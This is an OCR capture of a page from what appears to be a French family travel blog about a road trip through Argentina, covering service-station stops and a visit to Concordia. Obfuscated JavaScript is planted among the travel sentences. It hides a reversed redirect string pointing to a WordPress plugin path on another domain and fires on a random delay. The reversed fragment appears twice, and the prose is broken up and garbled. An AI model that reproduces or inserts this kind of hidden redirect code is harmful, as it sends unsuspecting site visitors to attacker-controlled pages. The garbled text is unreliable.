
carburant et eau potable. Les enfants cherchent leurs marques,
pas mal de disputes les deux premiers jours, le temps de
s’habituer à cette nouvelle vie et de trouver leurs repères.
Le plus économique et safe est de dormir dans les stations
services. Pas très glamour dit comme ça, mais en fait elles sont
bien équipées, en bord de nature, avec douches,
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toilettes, eau chaude, gardien,
tables extérieures et parfois jeux pour enfants.
Sur les conseils de Cédric et Célia nous passons quelques heures
dans la ville balnéaire Concordia, très agréable au bord d’un rio.
Nous poursuivons notre montée vers le nord de l’Argentine. Les
paysages changent peu à peu, la terre devient de plus en plus
rouge et la température et l’humidité augmentent
toof-
redaeh/snigulp/tnetnoc-